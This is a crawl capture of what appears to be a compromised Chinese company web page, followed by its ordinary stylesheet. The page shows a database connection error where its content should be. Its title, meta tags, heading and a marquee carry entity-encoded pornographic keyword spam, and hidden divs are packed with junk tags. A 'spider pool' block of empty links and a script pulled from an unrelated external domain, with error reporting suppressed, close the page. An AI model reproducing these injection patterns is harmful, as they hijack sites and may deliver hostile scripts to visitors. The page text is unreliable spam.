

--- FILE ---
content_type: text/html
request_url: http://m.0150518.com/
body_size: 3906
content:
<!--header-->
<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;</title>
<meta name="keywords" content="&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;" />
<meta name="description" content="&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;" />
<link href="http://tftok.com/statics/css/furui/style/css.css" rel="stylesheet" type="text/css" />
?<script language="javascript" type="text/javascript" src="http://tftok.com/statics/css/furui/js/jquery-1.8.0.min.js"></script>
<script language="javascript" type="text/javascript" src="http://tftok.com/statics/css/furui/js/jquery.jslides.js"></script>
<script language="javascript" type="text/javascript" src="http://tftok.com/statics/css/furui/js/picmain.js"></script>
<script language="javascript" type="text/javascript" src="http://tftok.com/statics/css/furui/js/jquery.tools.min.js"></script>
<script language="javascript" type="text/javascript" src="http://tftok.com/statics/css/furui/js/main.js"></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="index">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.0150518.com/">&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;</a></h1>
<div id="pb1s3" class="pl_css_ganrao" style="display: none;"><thead id="pb1s3"><s id="pb1s3"><legend id="pb1s3"></legend></s></thead><output id="pb1s3"><dl id="pb1s3"><font id="pb1s3"></font></dl></output><thead id="pb1s3"></thead><pre id="pb1s3"><del id="pb1s3"><option id="pb1s3"></option></del></pre><form id="pb1s3"><dl id="pb1s3"><sub id="pb1s3"></sub></dl></form><strong id="pb1s3"></strong><object id="pb1s3"><meter id="pb1s3"><option id="pb1s3"></option></meter></object><code id="pb1s3"><abbr id="pb1s3"><b id="pb1s3"><acronym id="pb1s3"></acronym></b></abbr></code><tbody id="pb1s3"></tbody><strong id="pb1s3"></strong><pre id="pb1s3"><mark id="pb1s3"></mark></pre><fieldset id="pb1s3"><acronym id="pb1s3"><menu id="pb1s3"><samp id="pb1s3"></samp></menu></acronym></fieldset><dfn id="pb1s3"><center id="pb1s3"><optgroup id="pb1s3"><div id="pb1s3"></div></optgroup></center></dfn><ruby id="pb1s3"></ruby><tt id="pb1s3"><source id="pb1s3"><ul id="pb1s3"></ul></source></tt><center id="pb1s3"><noscript id="pb1s3"></noscript></center><sup id="pb1s3"><option id="pb1s3"><pre id="pb1s3"></pre></option></sup><ins id="pb1s3"></ins><output id="pb1s3"></output><strike id="pb1s3"><option id="pb1s3"></option></strike><ruby id="pb1s3"></ruby><menu id="pb1s3"><xmp id="pb1s3"><small id="pb1s3"></small></xmp></menu><th id="pb1s3"><th id="pb1s3"></th></th><strike id="pb1s3"><option id="pb1s3"><s id="pb1s3"><ul id="pb1s3"></ul></s></option></strike><p id="pb1s3"></p><em id="pb1s3"><rt id="pb1s3"></rt></em><menuitem id="pb1s3"></menuitem><dfn id="pb1s3"><sub id="pb1s3"><optgroup id="pb1s3"><div id="pb1s3"></div></optgroup></sub></dfn><s id="pb1s3"><delect id="pb1s3"></delect></s><track id="pb1s3"></track><acronym id="pb1s3"></acronym><li id="pb1s3"></li><strike id="pb1s3"><nobr id="pb1s3"></nobr></strike><strong id="pb1s3"></strong><em id="pb1s3"></em><acronym id="pb1s3"></acronym><samp id="pb1s3"></samp><abbr id="pb1s3"></abbr><ul id="pb1s3"><strong id="pb1s3"><ruby id="pb1s3"></ruby></strong></ul><label id="pb1s3"></label><dd id="pb1s3"><li id="pb1s3"><tfoot id="pb1s3"><em id="pb1s3"></em></tfoot></li></dd><strike id="pb1s3"><rp id="pb1s3"><sup id="pb1s3"><tt id="pb1s3"></tt></sup></rp></strike><menu id="pb1s3"><xmp id="pb1s3"></xmp></menu><tt id="pb1s3"><i id="pb1s3"></i></tt><th id="pb1s3"></th><noscript id="pb1s3"></noscript><acronym id="pb1s3"></acronym><dfn id="pb1s3"></dfn><nobr id="pb1s3"><pre id="pb1s3"></pre></nobr><pre id="pb1s3"><meter id="pb1s3"><nobr id="pb1s3"><pre id="pb1s3"></pre></nobr></meter></pre><strong id="pb1s3"></strong><abbr id="pb1s3"></abbr><i id="pb1s3"></i><video id="pb1s3"></video><object id="pb1s3"><del id="pb1s3"></del></object><small id="pb1s3"><p id="pb1s3"><li id="pb1s3"></li></p></small><menuitem id="pb1s3"><strong id="pb1s3"></strong></menuitem><rt id="pb1s3"></rt><strike id="pb1s3"><rp id="pb1s3"><strike id="pb1s3"></strike></rp></strike><i id="pb1s3"><ins id="pb1s3"></ins></i><strike id="pb1s3"></strike><bdo id="pb1s3"><pre id="pb1s3"></pre></bdo><th id="pb1s3"></th><label id="pb1s3"><button id="pb1s3"><rt id="pb1s3"><del id="pb1s3"></del></rt></button></label><mark id="pb1s3"></mark><optgroup id="pb1s3"><div id="pb1s3"><video id="pb1s3"><acronym id="pb1s3"></acronym></video></div></optgroup><samp id="pb1s3"></samp><blockquote id="pb1s3"></blockquote><rp id="pb1s3"></rp><abbr id="pb1s3"></abbr><var id="pb1s3"></var><tr id="pb1s3"><th id="pb1s3"></th></tr><td id="pb1s3"></td><u id="pb1s3"><thead id="pb1s3"></thead></u><source id="pb1s3"><tr id="pb1s3"></tr></source><span id="pb1s3"></span><label id="pb1s3"><progress id="pb1s3"><strong id="pb1s3"><sup id="pb1s3"></sup></strong></progress></label><style id="pb1s3"></style><em id="pb1s3"></em><progress id="pb1s3"><th id="pb1s3"></th></progress><s id="pb1s3"><delect id="pb1s3"></delect></s><strike id="pb1s3"><rp id="pb1s3"><strike id="pb1s3"><option id="pb1s3"></option></strike></rp></strike><ins id="pb1s3"></ins><tbody id="pb1s3"><tfoot id="pb1s3"><em id="pb1s3"></em></tfoot></tbody><optgroup id="pb1s3"><div id="pb1s3"></div></optgroup><small id="pb1s3"></small><div id="pb1s3"><bdo id="pb1s3"><tr id="pb1s3"><abbr id="pb1s3"></abbr></tr></bdo></div><meter id="pb1s3"></meter><strong id="pb1s3"></strong><strike id="pb1s3"><noscript id="pb1s3"></noscript></strike><video id="pb1s3"></video><dl id="pb1s3"></dl><source id="pb1s3"><optgroup id="pb1s3"></optgroup></source><sup id="pb1s3"></sup><nobr id="pb1s3"><dfn id="pb1s3"><table id="pb1s3"><dd id="pb1s3"></dd></table></dfn></nobr><em id="pb1s3"><rt id="pb1s3"><kbd id="pb1s3"></kbd></rt></em><dd id="pb1s3"></dd><sup id="pb1s3"><option id="pb1s3"><pre id="pb1s3"><menuitem id="pb1s3"></menuitem></pre></option></sup><thead id="pb1s3"><ruby id="pb1s3"><menu id="pb1s3"><xmp id="pb1s3"></xmp></menu></ruby></thead><tr id="pb1s3"></tr><li id="pb1s3"></li><big id="pb1s3"><track id="pb1s3"><dfn id="pb1s3"><table id="pb1s3"></table></dfn></track></big><source id="pb1s3"></source><center id="pb1s3"><noscript id="pb1s3"></noscript></center><blockquote id="pb1s3"><bdo id="pb1s3"><acronym id="pb1s3"><dfn id="pb1s3"></dfn></acronym></bdo></blockquote><sub id="pb1s3"></sub><xmp id="pb1s3"></xmp><noframes id="pb1s3"></noframes><font id="pb1s3"></font><input id="pb1s3"><progress id="pb1s3"><th id="pb1s3"><span id="pb1s3"></span></th></progress></input><noframes id="pb1s3"></noframes><acronym id="pb1s3"><abbr id="pb1s3"><wbr id="pb1s3"><abbr id="pb1s3"></abbr></wbr></abbr></acronym><form id="pb1s3"></form><optgroup id="pb1s3"></optgroup><tt id="pb1s3"><i id="pb1s3"><tr id="pb1s3"><var id="pb1s3"></var></tr></i></tt><pre id="pb1s3"></pre><sup id="pb1s3"></sup><big id="pb1s3"><small id="pb1s3"></small></big><rt id="pb1s3"></rt><tbody id="pb1s3"></tbody><dfn id="pb1s3"><center id="pb1s3"><input id="pb1s3"></input></center></dfn><ul id="pb1s3"></ul><strike id="pb1s3"><noscript id="pb1s3"></noscript></strike><object id="pb1s3"><dfn id="pb1s3"></dfn></object><strike id="pb1s3"></strike><optgroup id="pb1s3"></optgroup><form id="pb1s3"><xmp id="pb1s3"><small id="pb1s3"><tbody id="pb1s3"></tbody></small></xmp></form><em id="pb1s3"><rt id="pb1s3"></rt></em><mark id="pb1s3"><dfn id="pb1s3"></dfn></mark><code id="pb1s3"></code><form id="pb1s3"><nav id="pb1s3"></nav></form><small id="pb1s3"></small><blockquote id="pb1s3"><i id="pb1s3"></i></blockquote><dfn id="pb1s3"><center id="pb1s3"><abbr id="pb1s3"></abbr></center></dfn><del id="pb1s3"><code id="pb1s3"><output id="pb1s3"></output></code></del><ul id="pb1s3"></ul><mark id="pb1s3"></mark><noscript id="pb1s3"><tbody id="pb1s3"></tbody></noscript><tr id="pb1s3"></tr><ins id="pb1s3"><label id="pb1s3"><button id="pb1s3"></button></label></ins><strong id="pb1s3"></strong><sub id="pb1s3"><input id="pb1s3"><delect id="pb1s3"><bdo id="pb1s3"></bdo></delect></input></sub><dfn id="pb1s3"><center id="pb1s3"><optgroup id="pb1s3"><div id="pb1s3"></div></optgroup></center></dfn><object id="pb1s3"><del id="pb1s3"></del></object><samp id="pb1s3"></samp><p id="pb1s3"></p><strike id="pb1s3"><noscript id="pb1s3"><strike id="pb1s3"></strike></noscript></strike><dl id="pb1s3"></dl><dl id="pb1s3"><track id="pb1s3"><pre id="pb1s3"><small id="pb1s3"></small></pre></track></dl><center id="pb1s3"></center></div>
<div   id="jetdy3krwih"   class="header">
    <div   id="jetdy3krwih"   class="top">
        <h1 class="logo">
            <a href="/">
                <img src="http://tftok.com/statics/css/furui/images/logo.jpg" width="580" height="80"/>
            </a>
        </h1>
        <div   id="jetdy3krwih"   class="topR_tel">
             <a >網(wǎng)站首頁(yè)</a>
            <a href="javascript:void(0);" onclick="SetHome(this,'');">設(shè)為首頁(yè)</a><a href="javascript:void(0);" onclick="AddFavorite('我的網(wǎng)站',location.href)">收藏本站</a>
            <span>服務(wù)熱線:<b>0512-67596452</b></span>
        </div>
        <div   id="jetdy3krwih"   class="nav"> 
            <ul>
                <li id="jetdy3krwih"    class="hover"><a >首頁(yè)</a></li>
                                                <li><a >公司簡(jiǎn)介</a></li>
                                <li><a >產(chǎn)品展示</a></li>
                                <li><a >新聞中心</a></li>
                                <li><a >客戶案例</a></li>
                                <li><a >公司環(huán)境</a></li>
                                <li><a >聯(lián)系我們</a></li>
                                            </ul>
        </div>
    </div>
</div>
<!--//header-->
<div   id="jetdy3krwih"   class="banner">
    <div   class="jetdy3krwih"   id="full-screen-slider">
        <ul id="slides">
        <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px 4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>  <br /><b> MySQL Error : </b> <br /> <b>MySQL Errno : </b>0 <br /><b> Message : </b> Can not connect to MySQL server <br /><a  target='_blank' style='color:red'>Need Help?</a></span></div><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.0150518.com/" title="&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;">&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;
&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;
&#19968;&#20010;&#33394;&#23383;&#32508;&#21512;&#32593;&#24615;&#29233;&#35270;&#39057;&#26080;&#30721;&#19968;&#21306;&#124;&#20122;&#27954;&#20122;&#30721;&#19968;&#20108;&#21306;&#99;&#97;&#111;&#98;&#51;&#51;&#52;&#52;&#124;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#21561;&#21943;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26412;&#20037;&#20037;&#20813;&#36153;&#30005;&#24433;&#19968;&#32423;&#20108;&#32423;&#33394;&#22823;&#29255;&#21306;&#124;&#20122;&#27954;&#33394;&#22270;&#20116;&#26376;&#22825;&#105;&#103;&#97;&#111;&#22269;&#20135;&#31934;&#21697;&#124;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#31532;&#20108;&#39029;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#19968;&#21306;&#32;&#22269;&#20135;&#31934;&#21697;&#124;&#21478;&#31867;&#19987;&#21306;&#20122;&#27954;&#27431;&#24030;&#19977;&#32423;&#27611;&#29255;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">阿城市</a>|
<a href="http://" target="_blank">天峻县</a>|
<a href="http://" target="_blank">根河市</a>|
<a href="http://" target="_blank">自贡市</a>|
<a href="http://" target="_blank">丹巴县</a>|
<a href="http://" target="_blank">静海县</a>|
<a href="http://" target="_blank">岳阳县</a>|
<a href="http://" target="_blank">湖北省</a>|
<a href="http://" target="_blank">双鸭山市</a>|
<a href="http://" target="_blank">于都县</a>|
<a href="http://" target="_blank">林口县</a>|
<a href="http://" target="_blank">阳曲县</a>|
<a href="http://" target="_blank">酉阳</a>|
<a href="http://" target="_blank">康平县</a>|
<a href="http://" target="_blank">涪陵区</a>|
<a href="http://" target="_blank">锡林郭勒盟</a>|
<a href="http://" target="_blank">林芝县</a>|
<a href="http://" target="_blank">应用必备</a>|
<a href="http://" target="_blank">兰考县</a>|
<a href="http://" target="_blank">峨眉山市</a>|
<a href="http://" target="_blank">彰化市</a>|
<a href="http://" target="_blank">沈阳市</a>|
<a href="http://" target="_blank">文山县</a>|
<a href="http://" target="_blank">乐至县</a>|
<a href="http://" target="_blank">英超</a>|
<a href="http://" target="_blank">若尔盖县</a>|
<a href="http://" target="_blank">太湖县</a>|
<a href="http://" target="_blank">甘德县</a>|
<a href="http://" target="_blank">台前县</a>|
<a href="http://" target="_blank">喀喇</a>|
<a href="http://" target="_blank">崇左市</a>|
<a href="http://" target="_blank">河北省</a>|
<a href="http://" target="_blank">廊坊市</a>|
<a href="http://" target="_blank">青田县</a>|
<a href="http://" target="_blank">陇川县</a>|
<a href="http://" target="_blank">泰州市</a>|
<a href="http://" target="_blank">酉阳</a>|
<a href="http://" target="_blank">五常市</a>|
<a href="http://" target="_blank">商丘市</a>|
<a href="http://" target="_blank">奇台县</a>|
<a href="http://" target="_blank">陆丰市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body>

--- FILE ---
content_type: text/css
request_url: http://tftok.com/statics/css/furui/style/css.css
body_size: 6135
content:
@charset "utf-8";
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;list-style:none}
img,a img{border:0px;vertical-align:bottom}
body{font:12px/0px  "Microsoft YaHei";color:#5e5e5e; background:#fff url(../images/yutian_02.jpg) repeat-x }
a:link{color:#5e5e5e;text-decoration:none}
a:visited{color:#7d7d7d;text-decoration:none}
a:hover{color:#ff0000;text-decoration:underline}
a:active{color:#5e5e5e;text-decoration:none}
span.more a,span.more a:visited{float:right;display:block;height:30px;padding-right:10px;margin-top:-33px;color:#5e5e5e;line-height:30px;font-weight:bold;font-family:arial;font-size:12px}
span.more a:hover{color:#5e5e5e}
.clear{clear:both;}
.left_bg{ height:10px; width:254px; overflow: hidden; }

.Amsg{width:1202px;margin:0 auto;overflow:hidden;}
.AMsgInter{width:1202px;margin:0 auto;overflow:hidden}
.LMsg{float:left;width:200px;overflow:hidden; display:inline;}
.RMsg{float:right;width:978px;overflow:hidden; padding-bottom:10px;}
.RAMsg{float:right;width:978px;overflow:hidden;}
.LHsg{float:left;width:930px;overflow:hidden;}
.RMsgH{float:right;width:966px;min-height:400px;overflow:hidden;display:inline}

.first{margin:0 auto;width:100%;overflow:hidden;background: url(../images/yutian_23.jpg) repeat-x;min-width: 1202px;}
.second{margin:0 auto;width:100%;margin-top:25px;overflow:hidden;background: url(../images/yutian_43.jpg) repeat-x;}
.third{margin:0 auto;width:100%;margin-top:25px;overflow:hidden; background:url(../images/yutian_56.jpg) repeat-x;min-width: 1202px;}
.fourth{margin:0 auto;width:100%;margin-top:25px;overflow:hidden; background:url(../images/yutian_56.jpg);min-width: 1202px;}
#sideleft{float:left;width:217px;overflow:hidden;display:inline; display:inline; }
#sidemiddle{width:946px;min-height:400px;float: right;display:inline; }


#sideleft, #sidemiddle{
 padding-bottom: 32767px !important;
 margin-bottom: -32767px !important; 
}

.header{margin:0 auto;width:1202px; overflow:hidden; height:200px;}
.top{float:left;width:1202px;overflow:hidden; }
.logo{float:left;width:580px;height:80px; margin-top:42px;overflow:hidden; display:inline;}
.topR_tel{float:right; width:300px; height:100px; margin-top:25px; line-height:35px; overflow:hidden;background:url(../images/tel.png) no-repeat 10px 45px;}
.topR_tel a{float:right; padding-left:25px; padding-right:15px; line-height:35px; background:url(../images/yutian_08.jpg) no-repeat left 12px;}
.topR_tel span {padding-left:20px; font-size:18px; text-align:right; display:block; width:280px;}
.topR_tel span b { color:#8fc42e; font-size:24px; font-weight:600}
.nav{float:left;width:1202px;height:50px;overflow:hidden; margin-top:25px; font-family:"Microsoft YaHei";}
.nav ul{float:left;width:1202px;height:50px;  display:inline; overflow:hidden;text-align:center;}
.nav li{display: inline-block;*display:inline;*zoom:1;height:50px;line-height:50px; overflow:hidden;font-size:16px;}
.nav li a,.nav li a:visited{float:left;line-height:50px;height:50px; margin-right:5px;padding:0 30px;color:#fff; font-weight: normal;}
.nav li a:hover{color:#fff;text-decoration:none;line-height:50px;height:50px;padding:0 30px;  overflow:hidden;background:#71a80d; }
.nav .hover a{color:#fff;text-decoration:none;line-height:50px;height:50px;padding:0 30px; overflow:hidden;background:#71a80d;}
.nav .hover a:visited{color:#fff; background:#71a80d;}
/*AD*/
.banner{margin:0 auto; width:100%;height:400px;overflow:hidden;    min-width: 1202px;}
#full-screen-slider { width:100%; height:400px; float:left; position:relative;text-align: center;}
#slides { display:block; width:100%; height:400px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:17%; top:375px; z-index:9900;  padding:5px 10px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:25px; height:7px; float:left; margin-left:10px; border-radius:3px; background:#fbaf01; }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current {background:#12a555;}
.banner1{margin:0 auto; width:100%;overflow:hidden;min-width: 1202px;}
.banner1 img{width:100%;}
.hotsearch{float:left;width:650px;overflow:hidden; height:36px;margin-top:5px; line-height:36px; padding-left:5px; }
.searchbg_t{float:left;width:100%;height:40px; }
.searchbg{margin:0 auto;width:1202px;height:40px;overflow:hidden;}
.search{overflow:hidden;float:right; font-size:12px; margin-top:8px;height:28px; line-height:24px; display:inline;overflow:hidden;width:232px; background:#fff;}
.search-keyword {float:left; width:190px; height:24px; color:#7d7d7d; line-height:24px;padding-left:3px; font-size:12px; border:none;border:1px solid #e5e7ea;}
.search-submit { float:left;width:35px;height:28px;border:none; margin-top:1px;}
.search-option {float:left;height:28px;}

.left_about{float:left;width:200px; display:inline; margin-top:20px; }
.left_about_tit{width:200px;  height:56px; background:#8fc42e;color:#fff;}
.left_about_tit h2{ text-align:center; font-family:"Microsoft YaHei";line-height:64px;font-size:18px; font-weight: 700;}
.left_about .content{width:200px;overflow:hidden; line-height:56px;font-family:"Microsoft YaHei";}
.left_about ul{float:left;width:200px;background:#f4f4f4; overflow:hidden;}
